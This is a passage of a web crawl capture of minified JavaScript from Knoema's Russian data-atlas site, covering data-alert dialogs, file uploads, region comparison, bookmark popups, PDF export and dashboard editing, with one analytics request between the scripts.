var Knoema;(function(n){var t=function(){function t(n){this._viewState=n;this._$dialog=$("#update-alert-dialog")}return t.prototype.createAlertDialogFreeUser=function(n){var t=$('<div id="data-alert-dialog" title="'+$.R("~/Js/updatealert/update-alert-dialog.js","Data alert")+'">');$.tmpl("Tmpl-dataalert-free-user-first-page").appendTo(t);t.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,buttons:[{text:$.R("~/Js/updatealert/update-alert-dialog.js","Use free data alert"),click:function(){return $(this).dialog("close"),n(),!1}},"cancel"]});t.find("a").on("click",function(){return window.location.href="/products/professional",!1})},t.prototype.createAlertDialogGoProfessional=function(){var n=$('<div id="data-alert-dialog" title="'+$.R("~/Js/updatealert/update-alert-dialog.js","Data alert")+'">');$.tmpl("Tmpl-dataalert-go-professional").appendTo(n);n.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,buttons:[{text:$.R("~/Js/updatealert/update-alert-dialog.js","Go professional"),click:function(){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Data Alert"}),window.location.href="/products/professional/get?returnUrl="+encodeURIComponent(window.location.href),$(this).dialog("close"),!1}},"cancel"]})},t.prototype.checkFreeAlert=function(n){var t=this;$.post("/user/IsFreeAlertWasUsed",function(i){if(i==="premium"&&n(),i===!0){EventTracker.trackPremium("Data Atlas - Subscribe for updates",{Result:"Paywall"});t.createAlertDialogGoProfessional();return}if(i===!1){t.createAlertDialogFreeUser(n);return}})},t.prototype.validate=function(){var n=this._$dialog.find("#value").val();return n===""?!1:(n=n.replace(",","."),isNaN(Number(n))?!1:!0)},t.prototype.save=function(){var t=this;this.checkFreeAlert(function(){var u=t._$dialog,i=u.find("form"),e=i.find("#error"),o,r,f;if(e.hide(),o=u.find("#subscribe-for-alerts a"),i.find("#ViewState").val(t._viewState),!t.validate()){e.text($.R("~/Js/updatealert/update-alert-dialog.js","Please enter a valid number."));e.show();i.find("#value").addClass("red");return}o.spinbutton("start");r=$("#update-alert-dialog");r.find(".text").width(r.width()-r.find(".icon").width()-r.find(".title").width()-r.find(".separator").outerWidth(!0)-r.find("#subscribe-for-alerts").outerWidth(!0)-25);f=i.serializeArray();n.Utils.currentLang()==="English"?f.forEach(function(n){n.name==="Value"&&(n.value=n.value.replace(",","."))}):f.forEach(function(n){n.name==="Value"&&(n.value=n.value.replace(".",","))});$.ajax({url:i.attr("action"),type:"POST",data:$.param(f),success:function(n){i.find("#Key").val(n.key);o.spinbutton("stop");EventTracker.trackPremium("Data Atlas - Subscribe for updates",{URL:i[0].baseURI,Indicator:i.find("#Indicator").val(),Condition:i.find("#condition option:selected").text()+" "+i.find("#value").val()+" "+i.find("#Unit").val()},function(){u.html($.R2("~/Js/updatealert/update-alert-dialog.js",'You have been successfully subscribed to indicator <b>{indicator}<\/b>. <br/> You can edit your subscriptions in <a href="/user/subscriptions">your profile<\/a>.',{indicator:u.find("#Indicator").val()}))})}})})},t}();n.UpdateAlertDialog=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=282102646&t=pageview&_s=1&dl=https%3A%2F%2Fru.knoema.com%2Fatlas%2F%25D0%2591%25D0%25B5%25D0%25BB%25D0%25B0%25D1%2580%25D1%2583%25D1%2581%25D1%258C%2F%25D0%2594%25D0%25B5%25D1%2582%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F-%25D1%2581%25D0%25BC%25D0%25B5%25D1%2580%25D1%2582%25D0%25BD%25D0%25BE%25D1%2581%25D1%2582%25D1%258C-%25D0%25B4%25D0%25BE-1-%25D0%25B3%25D0%25BE%25D0%25B4%25D0%25B0-%25D0%25BD%25D0%25B0-1000-%25D1%2580%25D0%25BE%25D0%25B6%25D0%25B4%25D0%25B5%25D0%25BD%25D0%25BD%25D1%258B%25D1%2585-%25D0%25B6%25D0%25B8%25D0%25B2%25D1%258B%25D0%25BC%25D0%25B8&ul=en-us%40posix&dt=%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C%20%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F%20%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C%20%D0%B4%D0%BE%201%20%D0%B3%D0%BE%D0%B4%D0%B0%20%D0%BD%D0%B0%201000%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D1%85%20%D0%B6%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8%2C%201960-2024%20-%20knoema.com&sr=1280x720&vp=1280x720&_u=YGBAAEABBAAAACAAI~&jid=500017198&gjid=12271131&cid=981752588.1764673376&tid=UA-21238558-1&_gid=291580241.1764673376&_r=1&_slc=1&cg1=Atlas&cd1=Belarus&cd2=Health&cd4=Premium&cd5=Infant%20mortality%20rate&cd8=2023&z=1457365047
body_size: -450
content:
2,cG-68MSBH1QL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.FileUploader.55699ed8596723917cb85e4386923119bb452dc6.js
body_size: 841
content:
var Knoema=Knoema||{};Knoema.FileUploader=function(n,t){this._callback=t;this._container=n.container;this._buttonText=n.buttonText;this._filter=n.filter||"img";this._url=null;this._started=!1;this._uploadContainerId=n.uploadContainerId||"upload-container";n.sources||this.initLocalUpload()};Knoema.FileUploader.prototype.initLocalUpload=function(){$.tmpl("Tmpl-file-upload-local",{uploadContainerId:this._uploadContainerId,buttonText:this._buttonText,css:this._buttonText?"text":"image",filter:this._filter}).appendTo(this._container);var n=this._container.find("#"+this._uploadContainerId),t="upload-iframe"+Math.random();n.find("form").prop("target",t);$.browser.msie&&(n.find("button").hide(),n.find("input#file").removeClass("invisible"),n.find("input#file").addClass("ie"));n.find("button").click(function(){return this.nextElementSibling.value=="img"&&($("#file")[0].accept="image/jpg, image/gif, image/png, image/jpeg, image/webp, image/svg, image/ico, image/tiff, image/avif, image/bmp, image/x-icon, image/svg+xml"),n.find("input#file").click(),!1});n.find("input#file").change($.proxy(function(t){if(filePath=$(t.target).val(),filePath!=""){if(this._filter=="img"&&!Knoema.Utils.isImage(filePath))return;n.find("#progress").show();n.find("form").submit();this._started=!0}},this));$(Knoema.Utils.buildHTML("iframe",{name:t})).appendTo(n).load($.proxy(function(){if(this._started){if(n.find("#progress").hide(),$.isFunction(this._callback)){var i=$(n.find("iframe").get(0).contentDocument).find("body").text(),t="";i!=""&&(t=$.parseJSON(i),t.url&&(this._url=t.url));t.error||this._callback(t)}this._started=!1}},this))};Knoema.FileUploader.prototype.initWebUpload=function(){$.tmpl("Tmpl-file-upload-web").appendTo(this._container);var n=this._container.find("input#web-url");n.change($.proxy(function(){$.isFunction(this._callback)&&(this._url=n.val(),/^\s*www\./i.test(this._url)&&(this._url="http://"+this._url),this._callback({url:this._url}))},this))};Knoema.FileUploader.prototype.getFileUrl=function(){return this._url};Knoema.FileUploader.prototype.reset=function(){this._url="";var n=this._container.find("#"+this._uploadContainerId);n.find("input#web-url").length==0?($(n.find("iframe").get(0).contentDocument).find("body").empty(),n.find("input#file").val("")):n.find("input#web-url").empty()};Knoema.FileUploader.prototype.resize=function(n,t,i,r){var u=n,f=t;return n>i&&(f=t*(i/n),u=i),t>r&&(u=n*(r/t),f=r),{width:u,height:f}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.Widget.bbc3491a0113b66a3e0627c09347755bc13d6f13.js
body_size: 212
content:
var Knoema;(function(n){var t;(function(t){var i=function(){function t(n,t){this._compareUrl=n;this._selectedRegions=t.selected;this._selectedLevel=t.level||2;this._selectedParentRegionId=t.parent||null;this._countriesGroupName=t.groupName||"";this._countriesGroupIds=t.countries||[];this._currentRegionId=t.currentRegionId;this._init()}return t.prototype._init=function(){var f=this,i=[],t,r,u;if(this._selectedRegions&&this._selectedRegions.length>0)for(t=0;t<this._selectedRegions.length;t++)i.push({id:this._selectedRegions[t]});r={parentId:this._selectedParentRegionId,level:this._selectedLevel,multiSelect:!0,selectedRegion:i,maxMembersLength:5,countryGroup:{Ids:this._countriesGroupIds,Name:this._countriesGroupName},buttons:{ok:$.R("~/Js/knoema/Knoema.Widget.js","OK")},currentRegionId:this._currentRegionId};u=new n.RegionSelector(r);u.show();$("body").on("regionSelected",function(n,t){for(var i=[],r=0;r<t.length;r++)i.push(t[r].id);i.length?window.location.href=f._compareUrl+i.join():window.location.search.search(/compareto/i)>-1&&(window.location.href=window.location.protocol+"//"+window.location.hostname+window.location.pathname)})},t}();t.AtlasCompare=i})(t=n.Widget||(n.Widget={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/Atlas/atlas-filter.ea46b181523e0b4807ee824c1db37eea9ae51622.js
body_size: 111
content:
$(function(){$("body").on("click","div#atlas-tab-content div#letters a",function(){var n=$(this).closest("div#atlas-tab-content"),t=n.find("div.container"),i=t.find("li"+decodeURIComponent(this.hash));return $(window).stop(!0).scrollTo(i,{duration:1,interrupt:!0}),!1});var n="";$("body").on("keyup","#atlas-tab-content .filter-textarea input, #atlas-content .filter-textarea input",function(){var i=$(this),r=i.val().toLowerCase(),t;n!=r&&(n=r,$(".atlas-tab-content.providers").length>0?$(".atlas-tab-content.providers ul li").each(function(t,i){var r=$(i),u=r.find("a .provider-title").text().toLowerCase();n==""||u.indexOf(n)!=-1?r.show():r.hide()}):(t=i.closest("#atlas-tab-content, #atlas-content").find("li.letter"),t.hide(),t.find("ul li, .snowflake-cards > a").each(function(t,i){var r=$(i),u=r.find("a, h5").text().toLowerCase();u+=r.find(".ticker").text().toLowerCase();n==""||u.indexOf(n)!=-1?(r.show(),r.parents("li.letter").show()):r.hide()})))});$.defaultText({context:"div#atlas div.filter-textarea"})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/Bookmarks/bookmarks.popups.1e9b697b1daa95d6d8b59acd0d47205fbca701b8.js
body_size: 412
content:
var Knoema;(function(n){var t=function(){function t(){}return t.createDownloadPremium=function(t){var i=$.tmpl("Tmpl-bookmarks-download-premium-popup",{returnUrl:window.location.href,authenticated:n.Utils.isAuthenticated(),text:t});i.knDialog({resizable:!1,modal:!0,draggable:!1,width:500,height:170,position:["center","center"]});i.find("a").on("click",function(){return i.remove()});return i},t.createDownloadDataWarning=function(n){var t=$.tmpl("Tmpl-bookmarks-download-data-popup");return t.knDialog({title:$.R("~/Js/Bookmarks/bookmarks.popups.js","Download"),resizable:!1,modal:!0,draggable:!1,width:500,position:["center","center"],buttons:[{text:$.R("~/Js/Bookmarks/bookmarks.popups.js","Continue"),"class":"right-button",click:function(){t.dialog("close");n()}},]}),t},t.createVisWarning=function(n,t){var i=$.tmpl("Tmpl-bookmarks-download-vis-popup",{action:n});return i.knDialog({title:$.R("~/Js/Bookmarks/bookmarks.popups.js","{title}",{title:t}),resizable:!1,modal:!0,draggable:!1,width:500,position:["center","center"],buttons:[{text:$.R("~/Js/Bookmarks/bookmarks.popups.js","OK"),"class":"right-button",click:function(){i.dialog("close")}},]}),i},t.createDownloadPageWarning=function(){var n=$.tmpl("Tmpl-bookmarks-download-page-popup");return n.knDialog({title:$.R("~/Js/Bookmarks/bookmarks.popups.js","Download"),resizable:!1,modal:!0,draggable:!1,width:500,position:["center","center"],buttons:[{text:$.R("~/Js/Bookmarks/bookmarks.popups.js","OK"),"class":"right-button",click:function(){n.dialog("close")}},]}),n},t}();n.BookmarsPopup=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/Atlas/compare.115bf3a08e0bd67a119b3a7e2aa00afe1eea3d1d.js
body_size: 558
content:
$(function(){$("tbody","table.compare").each(function(n,t){var i=$(t);i.children().length===0&&i.closest("table").hide()});$("div:last","div#country-values").css("margin-right",0);$("body").on("click","a.dialog.button",function(){var n=this;return EventTracker.track("Atlas - Action",{Command:"Compare"},function(){var t={selected:$("input#selected-regions").length>0?$("input#selected-regions").val().split(","):null,level:+$(n).attr("data-level")||2,parent:$(n).attr("data-region-id")||null,countries:$("#countries-ids").val()?$("#countries-ids").val().split(","):[],groupName:$("#countries-group-name").val()?$("#countries-group-name").val():"",currentRegionId:$(n).attr("data-current-region-id")||null};new Knoema.Widget.AtlasCompare(n.href,t)},!0),!1});$("body").on("click","ul#atlas-tabs.matrix a",function(){var t,n;return $("a","ul#atlas-tabs.matrix").removeClass("active"),t=$(this),t.addClass("active"),t.hasClass("growth")?($("h3.h3-growth").addClass("active"),$("h3.h3-scale").removeClass("active"),$("tr.no-scale","table.compare").show()):($("tr.no-scale","table.compare").hide(),$("h3.h3-scale").addClass("active"),$("h3.h3-growth").removeClass("active")),n=$("span.value"),n.hasClass("small")?n.removeClass("small"):n.addClass("small"),$("span.growth-change").toggle(),$("span.scale-change").toggle(),!1});$("body").on("click","div#atlas div#divider a.export.button",function(){return EventTracker.track("Atlas - Action",{Command:"Export"},function(){var i=$("div#tables-holder","div#atlas"),t,r,n;i.length&&(t=i.clone().wrap("<div id='tables-holder'>").parent(),t.find("h3.active").show(),r=t.html(),n=$("form#export-form"),n.attr("action","/api/1.0/utils/export"),$.get($('link[href*="Atlas/region"]').prop("href"),function(t){var i=t+("body { font-family: "+$("body").css("font-family")+"}")+"tbody tr:nth-child(odd) { background-color: #f0f0f0; }";n.find('input[name="content"]').val("<head><style>"+i+"<\/style><\/head>"+r);n.find('input[name="fileName"]').val($("#atlas-tabs").find(".active").text());EventTracker.track("Export",{Format:"pdf"},function(){n.submit()});EventTracker.increment("Number Of Exports")}))},!0),!1})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.Page.6563e257f966247123c04b9e3220b0e039b455d1.js
body_size: 27623
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t=function(){function t(){var t=this;this._maxGhostSectionHeight=5e3;this.pdfOverflowGadgetClass="pdf-page-overflow";this._customizePageTheme=function(){function f(n,t,r){$("#tab-container").find(".selected-theme").removeClass("selected-theme");n.addClass("selected-theme");i._dashboardContent.userBannerId=t;i._dashboardContent.customBannerThemeId=r;i._dashboardContent.hasBanner=!0;$("#banner-message").length!==0&&$("#banner-message").remove()}var r=$('<div id="page-theme-customization" title="'+$.R("~/Js/knoema/Knoema.Page.js","Dashboard Customization")+'"><\/div>'),i,u;return t._dashboardContent={hasBanner:t._userBannerId!==null||t._customBannerThemeId!==null,customBannerThemeId:t._customBannerThemeId,userBannerId:t._userBannerId},t._userBanners=new n.Banners($("div#upload")),i=t,u=$("div#page-header.editor"),r.knDialog({modal:!0,width:620,height:500,closeOnEscape:!0,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Remove banner"),"class":"remove-banner-button left-button",click:function(){this._dashboardContent.hasBanner=!1;this._dashboardContent.customBannerThemeId=null;this._dashboardContent.userBannerId=null;$("#tab-container").find(".selected-theme").removeClass("selected-theme");$("#banner-message").remove();$('<span id = "banner-message">'+$.R("~/Js/knoema/Knoema.Page.js","Banner has been removed")+"<\/span>").insertAfter($("div.ui-dialog-buttonset > button.reset-button"))}.bind(t)},{text:$.R("~/Js/knoema/Knoema.Page.js","Reset"),"class":"reset-button left-button",click:function(){var n=$("<div>",{title:$.R("~/Js/knoema/Knoema.Page.js","Warning")});n.knDialog({modal:!0,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","OK"),click:function(){this._customBannerThemeId=null;this._userBannerImage=null;this._userBannerId=null;this._hasBanner=!1;u.css("background-image","");$("#site-main").removeClass("themed");$("#tab-container").find(".selected-theme").removeClass("selected-theme");this.setTheme("blue");n.remove();r.dialog("close")}.bind(this)},"cancel"]});n.append($("<div>"+$.R("~/Js/knoema/Knoema.Page.js","Are you sure you want to reset the design of your dashboard?")+"<\/div>"))}.bind(t)},{text:$.R("~/Js/knoema/Knoema.Page.js","Ok"),click:function(){var e;if(this._hasBanner=this._dashboardContent.hasBanner,this._customBannerThemeId=this._dashboardContent.customBannerThemeId,this._userBannerId=this._dashboardContent.userBannerId,this._userBannerId===null&&(this._userBannerImage=null),this._hideGadgetBorder=!r.find(".show-border input").prop("checked"),this._showSectionPaddings=r.find(".show-paddings input").prop("checked"),e=$("div.dlg-gadget-customization-tabs li.active"),this._hasBanner)if(this._customBannerThemeId){this._userBannerImage=null;switch(this._customBannerThemeId){case"agriculture":this.setTheme("orange");break;case"commodities":this.setTheme("blue");break;case"consumer":this.setTheme("green");break;case"demographics":this.setTheme("gray");break;case"economic":this.setTheme("blue");break;case"energy":this.setTheme("blue");break;case"healthcare":this.setTheme("blue");break;case"tourism":this.setTheme("orange")}u.css("background-image","url("+this.getPageThemeImage()+")");$("#site-main").addClass("themed")}else{if(this._userBannerId){var n=this._userBanners.getBannerUrlById(this._userBannerId),t="",f="";if(n){if(this._userBannerImage!=undefined&&this._userBannerImage.url===n){r.remove();return}this._userBannerImageWidth<=300?(t="right",u.css("width","905px")):t=this._userBannerImageWidth>300&&this._userBannerImageWidth<900?"center":"left";f=this._userBannerImageHeight<=80?"center":"top";u.css("background","url("+n+") no-repeat "+t+" "+f);this._userBannerImage={name:"custom",url:n,horizonPos:t,verticalPos:f,width:i._userBannerImageWidth,height:i._userBannerImageHeight};$("#site-main").addClass("themed")}}this._customBannerThemeId=null}else u.css("background-image","");r.remove()}.bind(t)},"close"]}),r.delegate("div#theme-placeholder button","click",function(){f($(this),null,this.id)}),r.delegate(".oneBanner","click",function(){f($(this),this.id,null)}),r.delegate(".upload-img","click",function(){f($(this),i._getBannerIdFromBannerURL($(this).find(".bannerImage").attr("src")),null)}),r.delegate(".deleteButton","click",function(){var n=$("<div>",{title:$.R("~/Js/knoema/Knoema.Page.js","Warning")});n.knDialog({modal:!0,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","OK"),click:function(){var t=this._userBanners.getUrlSelectedBanner();t&&(this._userBanners.removeUserBanner(t),$("#userBanners").remove(),$("#upload-img").remove(),this._userBanners.printUserBanners());n.dialog("close")}.bind(t)},"cancel"]});n.append($("<div> "+$.R("~/Js/knoema/Knoema.Page.js","Do you really want to delete this banner?")+"<\/div>"))}),$.tmpl("Tmpl-page-theme-customization",{hideGadgetBorder:t._hideGadgetBorder,showSectionPaddings:t._showSectionPaddings,isComponentFeatureEnabled:t._isComponentFeatureEnabled}).appendTo(r),$("div.dlg-gadget-customization-tabs li").clickOrEnter(function(){var u=$(this).attr("id"),t;$("div.dlg-gadget-customization-tabs li").removeClass("active").attr("aria-selected","false");$(this).addClass("active").attr("aria-selected","true");$("div#tab-container > div").hide();u==="upload"||u==="web"?($("div#theme-placeholder").hide(),$("div#upload").remove(),$("div#web").remove(),t=$(n.Utils.buildHTML("div",{id:u})).appendTo($("div#tab-container")),$($(n.Utils.buildHTML("div",{style:"margin:10px 0"})).appendTo(t)).html($.R("~/Js/knoema/Knoema.Page.js","Recommended file size for image is 940x80 px")),i._imageUploader=new n.FileUploader({container:t,sources:"local, web",buttonText:$.R("~/Js/knoema/Knoema.Page.js","Select file to upload")},function(n){var r=t.find("div#upload-img");r.length>0?(r.empty(),$("#banners").height(250),$("#userBanners").remove(),i._userBanners.printUserBanners()):r=$("<div id='upload-img' />").insertAfter(t.find("#upload-container"));n.error?r.text(n.error):i._previewUploadedImage(r,n.url)})):$("div#theme-placeholder").show();i._userBanners=new n.Banners($("div#upload"));switch(u){case"upload":i._imageUploader.initLocalUpload();i._userBanners.printUserBanners();i._dashboardContent.userBannerId&&r.find("div#"+i._dashboardContent.userBannerId.replace(/(:|\.|\[|\]|,|=|\?|@)/g,"\\$1")).addClass("selected-theme");break;case"web":i._imageUploader.initWebUpload()}}),t._dashboardContent.customBannerThemeId&&(r.find("#"+t._dashboardContent.customBannerThemeId).addClass("selected-theme"),t._dashboardContent.hasBanner=!0),!1};this.saveDraft=function(){if(t._saveDraftConnections===0){var n=t._getCurrentState(),r=t._$dataForm.find("input#Id").val(),i=t,u={Id:r,Content:n.content,Title:n.title,Description:n.description,Layout:n.layout};return t._isDraft=!0,t._addDraftIdToLocalStorage(),$("#message-box").fadeIn().find("span").html("Saving ...").fadeIn(),$.ajax({type:"POST",url:"/page/saveDraft",data:u,beforeSend:function(){i.startSaving()},error:function(){i.finishSaving(!0)},success:function(n){n&&i._$dataForm.find("input#Id").val(n);$("#message-box").fadeOut();i.finishSaving(!0)}}),!1}};this.checkGadgetBin=function(){t._isEditing&&Modernizr.localstorage&&(n.GadgetBin.updateGadgetBinIcon(),n.GadgetBin.getVizualizations().length>0?$.each(t._gadgets,function(){var n=$(this.getContainer()),t=this.getGadgetOptions();t==null?n.find("a.paste-gadget").css("display","inline-block"):n.find("a.paste").css("display","block")}):$.each(t._gadgets,function(){var n=$(this.getContainer());n.find("a.paste").hide();n.find("a.paste-gadget").css("display","none")}))};this._showSaveCopyDialog=function(){var i=t;return n.Utils.apiGet("/page/CheckShortcutsExistence?datasetsIds="+t._getCurrentState().datasets,function(t){var s,f,r,e,o,u,h;if(t.length>0)r={warningMessage:$.R("~/Js/knoema/Knoema.Page.js","New copy can not be created."),message:$.R("~/Js/knoema/Knoema.Page.js",""+t.length+" dataset"+(t.length>1?"s":"")+" should be added to the portal to procced:"),datasets:t},s=$.tmpl("Tmpl-knoema-page-save-copy-noshortcut-dialog",r),s.knDialog({title:$.R("~/Js/knoema/Knoema.Page.js","Save Copy"),modal:!0,width:440,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","OK"),click:function(){$(this).dialog("close")}}]});else return f=$(i._isEditing&&!i.isWikiPage()?"#page-description .page-description-content":"#page-description").html(),r={dialogTitle:i._isEditing?$.R("~/Js/knoema/Knoema.Page.js","Save as"):$.R("~/Js/knoema/Knoema.Page.js","Save Copy"),titleEditorLabel:$.R("~/Js/knoema/Knoema.Page.js","Title"),title:i._isEditing?$("#page-header-title-editor").val():n.Utils.strTrim($("#page-header-title").text()),descriptionEditorLabel:$.R("~/Js/knoema/Knoema.Page.js","Description")+":",description:f,showWarning:!1,currentLocale:null,defaultLocale:null},$(".save-copy-dialog").remove(),n.Utils.isCommunity()&&(e=n.Utils.currentLang(),o=n.Utils.defaultLang(),r.showWarning=!n.Utils.strEquals(e,o),r.showWarning&&(r.currentLocale=e,r.defaultLocale=o)),u=$.tmpl("Tmpl-knoema-page-save-copy-dialog",r),h={first:"fontselect fontsizeselect | customlink unlink",second:""},$.require(["/Js/knoema/Knoema.TextEditor.ts"],function(){var t=i,r=new n.TextEditor(u.find(".description-editor"),f,h);return u.knDialog({modal:!0,width:Math.min(1002,$(window).width()-98),closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,create:function(){r.load(function(){return r.fit()})},resizeStop:function(){r.fit()},buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","OK"),click:function(){var i=t._getCurrentState();i.id="";i.title=u.find(".title-editor").val();i.description=u.find(".description-editor").html();i.originPageId=t.getId();t.isDashboard()&&!t.isEditing()&&(i.layout=$("input#Layout").val());t._isDraft&&(t._removeDraftIdFromLocalStorage(),t._isDraft=!1);n.Utils.apiPost("/page/save?saveAs="+t._isEditing+"&pageId="+i.originPageId+"&replaceDatasets=true",i,function(i){var r=function(){EventTracker.track("Save Page",{"Resource Id":i.id},function(){i.url.length<400?window.location.assign(i.url):window.location.pathname="/page/edit/"+i.id})},u=t.getHtmlForPdf(!1);n.Utils.postJson("/resource/SavePageContentHtml",{id:i.id,contentHtml:u}).always(function(){r()})});$(this).dialog("close")}},"cancel"]}),!1}),!1}),!1};this.loadGadgetsOnParamChangeProxy=function(i,r,u){for(var f,h=function(){i&&(e--,e===0&&(a.setPageLoaded(),$.isFunction(u)&&u()))},l=function(n,t,i,r){var u=null;for(var f in r)if(r[f].datasetId===t&&r[f].dimensionId===i){u=r[f];break}return u?$.isArray(u.gadgets)?$.inArray(n.getId(),u.gadgets)!==-1:n.getParamMode()==="page":!1},c=function(n,t){var r={};n.eachGadget(function(i){var f,u;if(i.getGadgetClass())for(f=i.getId(),u=0;u<t.length;u++){var s=t[u].datasetId,o=t[u].dimensionId,c=t[u].dimensionMember,h=t[u].specialDimensionId,a=t[u].dimensionMemberName,e=i.getDataDescriptor();l(i,s,o,n._parameters)&&(e&&e.Dataset?(e.Dataset===s||h||o==="Time")&&(r[f]||(r[f]=[]),r[f].push({datasetId:s,dimensionId:o,dimensionMember:c,specialDimensionId:h,dimensionMemberName:a})):e&&e.Datasets&&e.Datasets.length>0&&(h||o==="Time")&&(r[f]||(r[f]=[]),r[f].push({datasetId:s,dimensionId:o,dimensionMember:c,specialDimensionId:h,dimensionMemberName:a})))}});n.eachGadget(function(n){if(n.getGadgetClass()){var t=n.getId();r[t]?r[t].length>0?(n.reloadFromParameterValues(r[t],h),e++):n.load():i&&(n.load(n.getDataDescriptor(),h),e++)}})},a=t,e=0,s=[],o=0;o<t._gadgets.length;o++)f=t._gadgets[o]._gadgetClass?t._gadgets[o]._gadgetClass.replace("Knoema.",""):null,f!==null&&(f.indexOf("DataVisualizerGadget.")!==-1?(f="Knoema.DataVisualizerGadget",s.push("/Js/knoema/Knoema.DataVisualizerGadget.ts")):(f.indexOf("ComponentHost.")===0&&(f="ComponentHost"),$.isFunction(n[f])||s.push("/Js/knoema/Knoema."+f+".ts")));$.require(s,function(){var u,o,n,e;if(r&&r.length>0){u=[];for(o in r)if(n=r[o],n.memberKey){var i=n.datasetId,f=n.dimensionId,s=n.specialDimension!==0;for(e in t._parameters)if(t._parameters[e].datasetId===i&&t._parameters[e].dimensionId===f){t._parameters[e].dimensionMember=n.memberKey;break}f==="Time"&&i==="VirtualDataset"?u.push({datasetId:i,dimensionId:f,dimensionMember:n.memberKey,specialDimensionId:null}):s&&i==="VirtualDataset"?u.push({datasetId:i,dimensionId:f,dimensionMember:null,specialDimensionId:n.memberKey}):u.push({datasetId:i,dimensionId:f,dimensionMember:n.memberKey,specialDimensionId:null,dimensionMemberName:n.memberName})}c(t,u)}else c(t,[])})};this._loadParameterizationOptions=function(){var n,i,r;for($("#parameterize").off("click"),n=0,i=t._tabSections;n<i.length;n++)r=i[n],r.turnOnParameterizeMode();return t._paramLayout.load(),!1};this._isEditing=!1;this._isAuthenticatedUser=!1;this._isContributorUser=!1;this._isDraft=!1;this._factories=null;this._$dataForm=null;this._gadgets=[];this._parameters=[];this._customBannerThemeId=null;this._userBannerId=null;this._gadgetLinks={};this._pageLinks={};this._saveDraftConnections=0;this._saveQueued=!1;this._infographicsImage=null;n.Events.retrofit(this);this._imageUploader=null;this._userBanners=null;this._userBannerImageWidth=null;this._userBannerImageHeight=null;this._hideGadgetBorder=!1;this._pageType=null;this._indexDescriptor=null;this._regressionDescriptor=null;this._userHasEditRights=!1;this._paramLayout=null;this._paramCombosManager=null;this._isMobile=!1;this._emptyPage=!0;this._isParameterized=null;this._hasBanner=!1;this._sourceLabel=null;this._isLocalized=n.Utils.strEquals("true",$("#Localized").val());n.Utils.featureEnabled("useComponentsForDahsboards",function(n){t._isComponentFeatureEnabled=n});n.Utils.featureEnabled("useTabsForDashboards",function(n){t._isTabFeatureEnabled=n});this._needToDeleteTempDocument=$("#IsNewPage").val()==="True";this._tabSections=[];this._parameterizedDeps=["/Tmpl-parameterize-dropdown-templates","/Css/Knoema/knoema.dimensionfilter.less","/Js/jQuery/extensions/chosen.jquery.js","/Css/jQuery/jquery.chosen.less","/Js/knoema/Knoema.DimensionMemberList.ts","/Js/knoema/Knoema.PartialDimensionFilter.ts","/Js/knoema/Knoema.DimensionMemberCombo.ts","/Js/knoema/Knoema.DimensionMemberComboManager.ts","/Js/knoema/Knoema.CalculatedMember.js"]}return t.prototype.getPageType=function(){return this._pageType},t.prototype.setPageType=function(n){typeof n=="string"&&(this._pageType=n)},t.prototype.getSourceLabel=function(n){var 